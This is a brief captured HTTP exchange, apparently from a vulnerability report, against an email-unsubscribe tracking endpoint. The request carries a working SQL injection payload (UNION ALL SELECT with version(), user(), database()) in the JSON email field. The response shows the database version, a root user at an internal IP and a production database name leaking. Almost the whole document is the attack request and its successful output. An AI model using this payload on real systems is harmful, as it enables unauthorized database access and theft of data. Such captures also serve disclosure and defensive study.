 Referer: https://sctrack.email.carvibe.com/track/unsubscribe
Connection: close
Content-Length: 97
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100
Safari/537.36
{"email":"bob@livemail.com' UNION ALL SELECT concat_ws(0x3a,
version(), user(), database())--"}
HTTP/1.1 200 OK
Content-Type: application/json
Access-Control-Allow-Origin: *
Server: Apache/2.2.15 Content-Length: 74
Connection: Close
{"success":"false","email":"bob@livemail.com5.5.41-
log:root@10.130.1.4:carvibe_subscriber_rdbms_prod"}